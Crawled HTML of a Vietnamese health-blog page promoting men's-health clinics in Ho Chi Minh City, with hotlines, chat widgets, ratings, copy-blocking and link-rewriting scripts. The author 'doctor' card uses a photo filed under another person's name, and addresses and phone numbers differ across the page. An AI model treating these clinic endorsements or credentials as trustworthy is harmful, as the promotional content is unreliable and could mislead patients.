cần</em></strong>: phục vụ, hướng dẫn hỗ trợ người bệnh.</p><figure style="max-width:500pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f672764e89fad1435296120_phong-kham-nam-khoa-o-quan-3-uy-tin-nhat2.jpg" loading="lazy" alt=""/></div></figure><p><strong><em>+ Chi phí bình dân</em></strong>: với mong muốn xây dựng một mô hình phòng khám chất lượng với mức phí phải chăng, hợp lý, phục vụ mọi đối tượng bệnh nhân. Nên mọi mức phí thu tại phòng khám đều theo quy định, không có tình trạng phụ thu, phụ phí.</p><p><strong><em>+ Thời gian chữa bệnh từ 8 - 20h không ngày nghỉ: </em></strong>đã giúp cho bệnh nhân ở xa, người bệnh bận rộn cũng dễ dàng đến phòng khám thăm khám – điều trị hơn.</p><h2>Địa chỉ khám chữa bệnh uy tín tại TPHCM: Phòng khám đa khoa Hồng Cường</h2><p>Phòng khám đa khoa Hồng Cường là địa chỉ uy tín hàng đầu tại Thành Phố Hồ Chí Minh<br/></p><figure style="max-width:640pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/64f7da301e7400aff86da268_2-1693900778563444176737.png" alt="Phòng khám Đa khoa Hồng Cường - Phòng khám uy tín tại TP.HCM - Ảnh 2." loading="lazy"/></div></figure><p><strong>Thông tin liên hệ: Phòng khám Đa khoa Hồng Cường</strong></p><p>Địa chỉ: 87-89 Thành Thái, Phường 14, Quận 10, TP.HCM</p><p>Điện thoại: (028) 73070666</p><p>Website: https://dakhoahongcuong.vn/</p><p>Giờ làm việc: Tất cả các ngày trong tuần từ 08:00 đến 20:00 (bao gồm lễ, Tết)</p><div class="w-embed"><div id="button" style="position: fixed;left: auto;top: auto;right: 2%;bottom: 10%;z-index:10000999;"><div class="chat" style=""> <a target="_blank" href="https://tuvan.dakhoaviethan.vn/lr/chatpre.aspx?id=mdj55838612&amp;lng=en&amp;p=https://suckhoedoisong24h.webflow.io/" rel="nofollow"><img src="https://global-uploads.webflow.com/5c93193a199a684109dd80f8/600fe01e1663232bccf14af5_5d7f40f74cc8594c9d854185_rchat.gif" alt=""></a></div></div><a rel="follow, noopener" href="https://tuvan.dakhoaviethan.vn/lr/chatpre.aspx?id=mdj55838612&amp;lng=en&amp;p=https://suckhoedoisong24h.webflow.io/" class="w-inline-block"><div><img style="z-index:10000999; position: fixed; left: auto; top: 40%; right: 0%; bottom: auto; margin-top: 100px; margin-right: -30px; margin-bottom: 0px;" src="https://global-uploads.webflow.com/640696c266a0cb0b83d2c96a/64094447e77edc0c1e47abba_5cd3943ffeabaf5f03705231_hotline.gif" rel="nofollow" alt="" width="120px;" class="image"></div></a></div><p>Trên đây là một vài gợi ý địa chỉ khám chữa bệnh nam khoa tốt mà nam giới tại khu vực quận 3 có thể tham khảo và lựa chọn cho mình một địa chỉ thăm khám phù hợp nhất.</p><p>Qua bài viết <strong><em>Phòng khám nam khoa ở Quận 3 uy tín nhất</em></strong> hy vọng đã phần nào giúp nam giới có thêm những thông tin kiến thức hữu ích để giúp lựa chọn được chính xác cơ sở khám chữa bệnh nam khoa uy tín chất lượng, khám chữa bệnh hiệu quả.</p><p>Hãy nhấp vào <strong>KHUNG CHAT</strong> bên dưới hoặc gọi đến <strong>HOTLINE</strong> nếu cần được hỗ trợ thêm từ các chuyên gia, hoàn toàn bảo mật và không tốn phí.</p><p>Bạn cũng có thể tham khảo các bài viết khác của chúng tôi tại website <a href="http://suckhoedoisong24h.webflow.io/">http://suckhoedoisong24h.webflow.io/</a>.</p><p><strong>TRUNG TÂM TƯ VẤN SỨC KHỎE</strong></p><p>(Được sở y tế cấp phép hoạt động)</p><p>Hotline tư vấn miễn phí: <strong>02862857515</strong></p><p>Tư vấn online bấm &gt; &gt; <a href="https://tuvan.dakhoaviethan.vn/lr/chatpre.aspx?id=mdj55838612&amp;lng=en&amp;p=https://phongkhamdakhoanambo.vn/PH1"><strong>TƯ VẤN MIỄN PHÍ</strong></a> &lt;&lt;</p></div><div class="w-embed"><table border="1" cellpadding="1" cellspacing="1" style="border-collapse:collapse; width:100%">
	<tbody>
  <tr>
			<td style="height:33px; width:50%;padding:5px"><strong>⭐ Quy Trình</strong></td>
			<td style="height:33px; width:50%"><strong>❤️ Ưu điểm</strong></td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Chi phí khám</td>
			<td style="height:33px; width:50%">❤️ Có nhiều ưu đãi giảm giá</td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Tư vấn, đặt hẹn online</td>
			<td style="height:33px;  width:50%">❤️ Đơn giản, miễn phí và nhanh chống</td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Trang thiết bị</td>
			<td style="height:33px; width:50%">❤️ Sạch sẽ hiện đại, vệ sinh</td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Thông tin</td>
			<td style="height:33px; width:50%">❤️ Bảo mật tuyệt đối</td>
		</tr>
	</tbody>
</table></div><div class="div-block-5 og">Chú ý: Nội dung bài viết trên nhằm mục đích tham khảo thêm kiến thức y tế, một số nội dung bài viết có thể không thuộc nghiệp vụ của Phòng khám chúng tôi. Để biết thêm thông tin hoặc cần liên hệ tư vấn xin vui lòng gọi về số điện thoại <strong>028 7300 0666</strong> hoặc gửi câu hỏi vào khung chát.</div></div><div class="text-block-3"><strong class="bold-text">⭐⭐⭐⭐⭐</strong> Xếp hạng: <strong>9.8</strong> từ <strong>86</strong> đánh giá</div><div class="div-block-3"><div class="w-row"><div class="column-4 w-col w-col-3"><a href="https://tongdaihoidap.com/" target="_blank" class="w-inline-block"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/60c800eef9789625617d53c5_last-pt.png" loading="lazy" alt="bệnh sùi mào gà" class="image-3"/></a></div><div class="column-5 w-col w-col-9"><div rel="nofollow" class="rich-text-block-5 w-richtext"><p><strong>Bác sĩ đang online bạn có thể liên hệ với bác sĩ ngay bằng cách:</strong></p><ul role="list"><li>Gọi điện trực tiếp tới SĐT của bác sĩ: <strong>028 7300 0666</strong></li><li>Nhấp chuột chọn <a href="https://phongkhamdakhoahongcuong.vn/seoswt/" target="_blank" rel="nofollow"><strong>[TƯ VẤN TRỰC TUYẾN]</strong></a> để trao đổi trực tiếp với bác sĩ</li><li>Để tiết kiệm chi phí, bạn có thể <a href="tel:02873070666" rel="nofollow"><strong>[ĐỂ LẠI SỐ ĐIỆN THOẠI]</strong></a>, chúng tôi sẽ liên hệ lại</li></ul></div></div></div><div href="" class="rich-text-block-6 to w-richtext"><p><strong>Tìm hiểu thêm về Phòng khám đa khoa uy tín tại Việt Nam:</strong></p><ul role="list"><li><a href="https://vnexpress.net/diem-noi-bat-cua-phong-kham-da-khoa-bac-giang-4631138.html">Phòng khám đa khoa bắc giang</a></li><li><a href="https://phongkhamdakhoakingdom.webflow.io/"><strong>Phòng khám đa khoa KingDom</strong></a></li><li><a href="https://vtv.vn/suc-khoe/phong-kham-da-khoa-bac-giang-xay-dung-theo-mo-hinh-y-te-chat-luong-20230721170010353.htm">phòng khám đa khoa bắc giang</a></li><li><a href="https://kinhtedothi.vn/phong-kham-da-khoa-bac-giang-357-359-nguyen-thi-minh-khai.html">Phòng khám đa khoa Bắc Giang</a></li><li><a href="https://phongkhamkingdom.webflow.io/"><strong>Phòng khám đa khoa KingDom</strong></a></li></ul></div></div><div><h3 class="heading-2">Tác giả: <a href="/tac-gia-van-khang"><strong>Văn Khang</strong></a> (<em class="italic-text">Bác sĩ hiện đang công tác tại Phòng khám Chuyên Khoa Tp. Hồ Chí Minh</em></h3><div class="div-block-5 w-clearfix"><div class="text-block-7s">Chào các bạn.! Tôi là bác sĩ Trần Văn Khang.! Nếu bạn đang có câu hỏi gì liên quan đến vấn đề về:</div><div class="text-block-8">16 Phòng khám nam khoa ở Quận 3 uy tín nhất </div><div class="text-block-9">Bạn có thể gửi nó vào nút chát với bác sĩ. Tôi sẽ hỗ trợ giải đáp nhanh nhất cho bạn.</div></div><div class="rich-text-block-3 w-richtext"><figure style="max-width:15%" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/5f8d04e531dccaeacfc02abf_Dr-Mooi-Chin-Leong.jpg" loading="lazy" alt="Văn Khang"/></div></figure><p>Tên thật:<strong> Trần Văn Khang</strong></p><p>Sinh năm: 1979</p></div><div class="text-block-6">Tham gia khám, điều trị, phẫu thuật các bệnh lý hậu môn - trực tràng tại một số bệnh viện đa khoa khu vực TPHCM. Cố vấn chuyên môn y khoa phụ trách nội dung trang Sức khỏe đời sống 24h | Chia sẻ tin sức khỏe</div><div class="text-block-12"><strong>Hình ảnh Phòng khám chuyên khoa TPHCM - 407 Tô Hiến Thành, Phường 14, Quận 10, Thành Phố Hồ Chí Minh.</strong></div><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk.jpg" loading="lazy" width="522" sizes="(max-width: 767px) 96vw, 522px" alt="" srcset="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk-p-500.jpg 500w, https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk-p-800.jpg 800w, https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk-p-1080.jpg 1080w, https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk.jpg 1200w" class="image-5"/></div></div><div class="button-wrapper"><a href="/all-posts" class="button w-button">← Xem tất cả các bài viết</a></div><div class="sidebar-on-mobile"><header class="white-wrapper"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/66a605e5aeb29192b7a83c1d_phongkhamdakhoa.png" loading="lazy" alt="" class="image-4"/><div class="text-block">Chia sẻ các kiến thức về sức khỏe<br/><br/>Hotline tư vấn miễn phí:<strong><br/><br/>Call: </strong><a href="tel:02873000666">(028) 7300 0666‍</a><strong></strong><br/>✜ Sức Khỏe đời sống 24H là trang thông tin Blog chia sẻ kiến thức sức khỏe - y tế bổ ích của các Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược. Mọi thông tin trên blog được chia sẻ cũng như tư vấn khám chữa bệnh miễn phí.<br/><br/>✜ Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược với nhiều năm kinh nghiệm học chuyên khoa I (CK1) tại đại học Y, đã công tác tại nhiều bệnh viện lớn của Việt Nam. <br/><br/>✜ Thông tin trên website chỉ mang tính tham khảo và hoàn toàn không thể thay thế khám và chữa bệnh theo hướng dẫn của bác sĩ.</div><div class="grey-rule"></div><h4 class="small-heading">Bài viết:</h4><div class="feature-posts-list w-dyn-list"><div role="list" class="w-dyn-items"><div role="listitem" class="w-dyn-item"><a href="/posts/6-cach-tri-mun-tham-cho-da-dau-tot-nhat" class="small-post-link">6 Cách trị mụn thâm cho da dầu tốt nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/mun-sinh-duc-o-vung-kin-nu-nguy-hiem-khong" class="small-post-link">Mụn sinh dục ở vùng kín nữ nguy hiểm không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/bieu-hien-sau-khi-dat-thuoc-phu-khoa" class="small-post-link">Biểu hiện sau khi đặt thuốc phụ khoa thường gặp nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-thuoc-pha-thai-bao-lau-thi-quan-he-duoc" class="small-post-link">Uống thuốc phá thai bao lâu thì quan hệ được?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/phong-kham-tai-mui-hong-quan-12-uy-tin-tot-nhat" class="small-post-link">Phòng khám Tai Mũi Họng Quận 12 uy tín tốt nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/pha-thai-xong-bung-van-to-co-nguy-hiem-khong" class="small-post-link">Phá thai xong bụng vẫn to có Nguy Hiểm không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-xu-tri-chay-mau-vung-kin-tai-nha" class="small-post-link">Cách xử trí chảy máu vùng kín tại nhà</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kham-phu-khoa-co-can-cao-long" class="small-post-link">Khám phụ khoa có cần cạo lông</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/vong-tranh-thai-bi-tut-thap-phai-lam-sao" class="small-post-link">Vòng tránh thai bị tụt thấp phải làm sao</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/gia-thuoc-pha-thai-bao-nhieu-tien" class="small-post-link">Giá thuốc phá thai bao nhiêu tiền?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/sui-mao-ga-o-mat-nguyen-nhan-trieu-chung-va-cach-dieu-tri" class="small-post-link">Sùi mào gà ở mắt: Nguyên nhân Triệu chứng và Cách điều trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tai-sao-got-chan-bi-kho-cung-nut-ne" class="small-post-link">Tại sao gót chân bị khô cứng nứt nẻ</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thoi-gian-u-benh-sui-mao-ga-la-bao-lau-o-nam-gioi-va-nu-gioi" class="small-post-link">Thời gian ủ bệnh sùi mào gà là bao lâu ở nam giới và nữ giới</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-sui-mao-ga-o-mieng-qua-tung-giai-doan" class="small-post-link">Hình ảnh sùi mào gà ở miệng qua từng giai đoạn</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-tri-tham-mun-nhanh-nhat-trong-1-dem" class="small-post-link">Cách trị thâm mụn nhanh nhất trong 1 đêm </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/sach-kinh-bao-lau-thi-dat-thuoc" class="small-post-link">Sạch kinh bao lâu thì đặt thuốc là tốt nhất?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/1-thang-co-kinh-4-lan-co-nguy-hiem-khong-va-cach-chua-tri" class="small-post-link">1 tháng có kinh 4 lần có nguy hiểm không? Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ra-khi-hu-mau-nau-den-sau-ky-kinh-nguyet" class="small-post-link">Ra khí hư màu nâu đen sau kỳ kinh nguyệt</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tinh-trung-co-mau-tuoi-la-benh-gi-cach-chua-tri-hieu-qua" class="small-post-link">Tinh trùng có máu tươi là bệnh gì, cách chữa trị hiệu quả</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/sau-rung-trung-14-ngay-van-chua-co-kinh" class="small-post-link">Sau rụng trứng 14-17 ngày vẫn chưa có kinh </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/dat-thuoc-polygynax-bi-chay-ra-ngoai-co-sao-khong" class="small-post-link">Đặt thuốc polygynax bị chảy ra ngoài có sao không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tinh-trung-song-duoc-bao-lau-trong-nuoc-lanh" class="small-post-link">Tinh trùng sống được bao lâu trong nước lạnh</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-cao-ich-mau-co-ngua-thai-duoc-khong" class="small-post-link">Uống cao ích mẫu có ngừa thai được không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chay-mau-vung-kin-khi-di-ve-sinh-la-bi-gi-cach-chua-tri-hieu-qua" class="small-post-link">Chảy máu vùng kín khi đi vệ sinh là bị gì, cách chữa trị hiệu quả</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/4-5-thang-moi-co-kinh-1-lan-co-nguy-hiem-khong" class="small-post-link">4 5 Tháng mới có kinh 1 lần có Nguy hiểm không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/3-thang-khong-co-kinh-nguyet-nhung-khong-co-thai" class="small-post-link">3 Tháng không có kinh nguyệt nhưng không có thai là bị gì?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ngua-mu-vung-kin-boi-thuoc-gi-hieu-qua" class="small-post-link">Ngứa mu vùng kín bôi thuốc gì hiệu quả </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuc-pham-chuc-nang-dieu-hoa-kinh-nguyet" class="small-post-link">Thực phẩm chức năng điều hòa kinh nguyệt tốt nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/phong-kham-da-lieu-quan-10-uy-tin-chat-luong-nhat" class="small-post-link">Phòng khám Da Liễu Quận 10 uy tín chất lượng nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-tri-lang-beng-nizoral-gia-bao-nhieu-cung-nhu-mua-o-dau" class="small-post-link">Thuốc trị lang beng nizoral giá bao nhiêu cũng như mua ở đâu</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-ca-phe-co-lam-ngung-kinh-nguyet-khong" class="small-post-link">Uống cà phê có làm ngưng kinh nguyệt không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/an-gi-de-sinh-con-trai-va-con-gai-theo-y-muon-chinh-xac-nhat" class="small-post-link">Ăn gì để sinh con trai và con gái theo ý muốn chính xác nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/top-6-sua-tam-tri-lang-beng-hieu-qua-nhat" class="small-post-link">Top 6 sữa tắm trị lang beng hiệu quả nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-pha-thai-o-benh-vien-tu-du-bao-nhieu-tien" class="small-post-link">Chi phí phá thai ở bệnh viện Nam Việt bao nhiêu tiền</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/khoang-cach-tu-am-vat-den-tu-cung" class="small-post-link">Khoảng cách từ âm vật đến tử cung</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ro-luan-nhi-co-mui-hoi-nguy-hiem-khong-va-cach-chua-tri" class="small-post-link">Rò luân nhĩ có mùi hôi nguy hiểm không và Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/top-9-phong-kham-nam-khoa-o-kon-tum-an-toan-hieu-qua" class="small-post-link">Top 9 Phòng khám nam khoa ở Kon Tum an toàn hiệu quả</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tinh-hoan-ben-to-ben-nho-la-benh-gi-co-bi-vo-sinh-khong" class="small-post-link">Tinh hoàn bên to bên nhỏ là bệnh gì, có bị vô sinh không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-ghe-phong-qua-cac-giai-doan" class="small-post-link">Hình ảnh ghẻ phỏng qua các giai đoạn </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/dau-xuong-mu-vung-kin-o-nu-gioi" class="small-post-link">Đau xương mu vùng kín ở nữ giới là bị? Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/an-trung-giam-can-co-duoc-khong" class="small-post-link">Ăn trứng giảm cân có được không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-cat-bao-quy-dau-o-benh-vien-viet-duc" class="small-post-link">Chi phí cắt bao quy đầu ở bệnh viện Việt Đức</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-boi-chua-benh-chuoi-hat-ngoc-duong-vat" class="small-post-link">Thuốc bôi chữa bệnh chuỗi hạt ngọc dương vật</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/u-nhu-sinh-duc-co-nguy-hiem-khong-cung-nhu-dot-tri-o-dau-uy-tin" class="small-post-link">U nhú sinh dục có nguy hiểm không? Đốt trị ở đâu uy tín?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hien-tuong-quan-lot-nu-dinh-chat-nhon-la-bi-gi-va-cach-chua-tri" class="small-post-link">Hiện tượng quần lót nữ dính chất nhờn là bị gì và cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/co-kinh-thi-quan-he-co-thai-khong" class="small-post-link">Có kinh thì quan hệ có thai không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/khi-quan-he-co-tu-cung-co-mo-khong" class="small-post-link">Khi quan hệ cổ tử cung có mở không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-thao-vong-tranh-thai-bao-nhieu-tien" class="small-post-link">Chi phí tháo vòng tránh thai bao nhiêu tiền</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-khi-hu-bat-thuong-va-khi-hu-binh-thuong" class="small-post-link">Hình ảnh khí hư bất thường và khí hư bình thường</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-chua-mun-nhot-o-vung-kin-tai-nha" class="small-post-link">Cách chữa mụn nhọt ở vùng kín tại nhà </a></div></div></div><div class="grey-rule"></div><p class="built-with-webflow">Bản quyền: Suckhoedoisong24h - <strong>Văn Khang</strong></p></header></div></div></div></div></div><footer id="footer" class="footer"><p></p><div class="columns w-row"><div class="column w-col w-col-4"><a href="https://suckhoedoisong24h.webflow.io/" class="w-inline-block"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/66a605e5aeb29192b7a83c1d_phongkhamdakhoa.png" alt="" class="image"/></a></div><div class="w-col w-col-4"><p class="paragraph-2">✅ Chi tiết liên hệ:<br/> - Điện thoại : <strong>(028) 7300 0666</strong><br/>- Địa chỉ: <strong>405 Tô Hiến Thành, Quận 10, TP.HCM</strong><br/>- Local: TPHCM, VN<br/>- Cod: 700000, VietNam<br/>- Mã: 100000 VND, N044<br/><br/></p></div><div class="w-col w-col-4"><p class="paragraph-2">✅ Chia sẻ các tin tức sức khỏe  <br/>✅ Chuyên tư vấn và đưa ra những kiến thức bổ ích về các bệnh như :<br/>- Bệnh nam khoa <br/>- Bệnh xã hội <br/>-  Viêm phụ khoa,....<br/>✅ Ưu Đãi 199000 💎<br/></p></div></div><div class="w-container"><div class="text-block-2">Copyright © 2019 My Company  <a href="https://suckhoedoisong24h.webflow.io/" target="_blank"><strong>Sức khỏe đời sống 24h</strong></a>. University of Medicine,Ho Chi Minh city<br/></div></div></footer><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=5c93193a199a684109dd80f8" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/js/webflow.schunk.20121a0842aea92f.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/js/webflow.a26bf435.c97ea65bbcc3cbe3.js" type="text/javascript"></script>
<a rel="follow, noopener" href="tel:02873000666" class="w-inline-block"><div><img style="position: fixed; left: auto; top: 40%; right: 0%; bottom: auto; margin-top: 100px; margin-right: -30px;   margin-bottom: 0px;" src="https://cdn.prod.website-files.com/640696c266a0cb0b83d2c96a/64094447e77edc0c1e47abba_5cd3943ffeabaf5f03705231_hotline.gif" rel="nofollow" alt="" width="120px;" class="image"></div></a>
<div id="button" style="position: fixed;left: auto;top: auto;right: 2%;bottom: 10%;z-index: 99999;"><div class="chat" style=""> <a target="_blank" href="https://phongkhamdakhoahongcuong.vn/seoswt/" rel="nofollow"><img src="https://global-uploads.webflow.com/5c93193a199a684109dd80f8/600fe01e1663232bccf14af5_5d7f40f74cc8594c9d854185_rchat.gif" alt=""></a></div></div><script>
  var noFollowLinks = $('a[href*="tuvan.dakhoaviethan.vn/lr/chatpre.aspx?id=mdj55838612&lng=en&p=https://phongkhamdakhoanamviet.vn/"]');
  noFollowLinks.attr('href', 'https://phongkhamdakhoahongcuong.vn/seoswt/');
  noFollowLinks.attr('rel', 'nofollow');
</script>
<script>
  var noFollowLinks = $('a[href*="tuvan.dakhoaviethan.vn/lr/chatpre.aspx?id=mdj55838612&lng=en&p=https://phongkhamdakhoanambo.vn/PH1"]');
  noFollowLinks.attr('href', 'https://phongkhamdakhoahongcuong.vn/seoswt/');
  noFollowLinks.attr('rel', 'nofollow');
</script>

</body></html>

--- FILE ---
content_type: text/html
request_url: https://suckhoedoisong24h.webflow.io/posts/phong-kham-nam-khoa-o-quan-3-uy-tin-nhat
body_size: 12868
content:
<!DOCTYPE html><!-- Last Published: Wed Oct 01 2025 06:12:10 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="suckhoedoisong24h.webflow.io" data-wf-page="5c93193a199a68fc04dd80ff" data-wf-site="5c93193a199a684109dd80f8" lang="vi" data-wf-collection="5c93193a199a68161edd8144" data-wf-item-slug="phong-kham-nam-khoa-o-quan-3-uy-tin-nhat"><head><meta charset="utf-8"/><title>16 Phòng khám nam khoa ở Quận 3 uy tín nhất</title><meta content="Phòng khám nam khoa ở Quận 3 uy tín nhất sẽ phần nào giúp cho các đấng mày râu có thể chọn được một cơ sở thăm khám nam khoa tốt tại quận 3." name="description"/><meta content="16 Phòng khám nam khoa ở Quận 3 uy tín nhất" property="og:title"/><meta content="Phòng khám nam khoa ở Quận 3 uy tín nhất sẽ phần nào giúp cho các đấng mày râu có thể chọn được một cơ sở thăm khám nam khoa tốt tại quận 3." property="og:description"/><meta content="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f672743b6be43b96eae25db_phong-kham-nam-khoa-o-quan-3-uy-tin-nhat1.jpg" property="og:image"/><meta content="16 Phòng khám nam khoa ở Quận 3 uy tín nhất" property="twitter:title"/><meta content="Phòng khám nam khoa ở Quận 3 uy tín nhất sẽ phần nào giúp cho các đấng mày râu có thể chọn được một cơ sở thăm khám nam khoa tốt tại quận 3." property="twitter:description"/><meta content="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f672743b6be43b96eae25db_phong-kham-nam-khoa-o-quan-3-uy-tin-nhat1.jpg" property="twitter:image"/><meta property="og:type" content="website"/><meta content="summary_large_image" name="twitter:card"/><meta content="width=device-width, initial-scale=1" name="viewport"/><meta content="pPoXurhdYRWxr_u29ryTCwhNmA0AA6BHq2LKe6_5BIY" name="google-site-verification"/><link href="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/css/suckhoedoisong24h.webflow.shared.ba319cb56.css" rel="stylesheet" type="text/css"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Lato:100,100italic,300,300italic,400,400italic,700,700italic,900,900italic","Exo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/64670070d29ae0b6583dd88b_icon132.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/64670098bf45be36dbcbb6df_icon1256.png" rel="apple-touch-icon"/><style>
.w-webflow-badge{width: 0px !important;display: none !important;}
body{
-webkit-touch-callout: none;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
-o-user-select: none;
user-select: none;
}.rich-text-block-6 li{margin-bottom: 6px;}.body-copy li {margin-bottom: 10px;}
 h2 {
   text-align: initial;
    margin-top: 15px;
    margin-bottom: 10px;
    border-bottom: 2px solid #d4d4d4;
    color: #2b5a96;
    font-size: 25px;
    line-height: 30px;
    font-weight: 400;
    text-transform: none;
}
  h3 {
    margin-top: 15px;
    margin-bottom: 10px;
    padding-top: 0px;
    color: #1e67b5;
    font-size: 22px;
    line-height: 30px;
    font-weight: 400;
}
  figcaption {color: #000;font-size: 16px;}
.w-richtext a {color: #0264a5;}
}    

  #dmca{
  width:100%;
  margin-top:-5px;
  }
  #dmca a{
  text-align:center;
  display:block;
  }
</style><script type=”text/JavaScript”>
function killCopy(e){
return false
}
function reEnable(){
return true
}
document.onselectstart=new Function (“return false”)
if (window.sidebar){
document.onmousedown=killCopy
document.onclick=reEnable
}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Organization",
  "name": "Sức khỏe đời sống 24h",
  "url": "http://suckhoedoisong24h.webflow.io/",
  "foundingDate": "2018-08-10",
  "alumni": "Văn Khang",
  "sameAs":[
"https://timduongdi.com/",
"https://timkiemduongdi.com/",
"https://timduongdi.net/",
"https://danduong.net/"
],
  "sponsor":
  {
    "@type": "Organization",
    "name": "Sức khỏe đời sống 24h",
    "url": "http://suckhoedoisong24h.webflow.io/"
  },
  
                "contactPoint": [
				{ "@type": "ContactPoint",
				"telephone": "02873070666",
				"contactType": "customer service"
			}
			]     
		}	
</script>
<script type="application/ld+json">{
"@context": "http://schema.org",
"@type": "Person",
"name": "Văn Khang",
"jobTitle": "CEO & Founder",
"description": "Tham gia khám, điều trị, phẫu thuật các bệnh lý hậu môn - trực tràng tại một số bệnh viện đa khoa khu vực TPHCM. Cố vấn chuyên môn y khoa phụ trách nội dung trang Sức khỏe đời sống 24h | Chia sẻ tin sức khỏe",
"worksFor": "Sức khỏe đời sống 24h",  
"url": "https://suckhoedoisong24h.webflow.io/tac-gia-van-khang",
"AlumniOf":"University of Medicine,Ho Chi Minh city",
"image": "https://cdn.prod.website-files.com/640696c266a0cb0b83d2c96a/6409448686523a3ff3104df9_5f8d04e531dccaeacfc02abf_Dr-Mooi-Chin-Leong.jpg",
"telephone": "02873070666"
}</script>
<script type='application/ld+json'> 
{
  "@context": "https://schema.org/",
  "@type": "LocalBusiness",
  "url": "http://suckhoedoisong24h.webflow.io/",
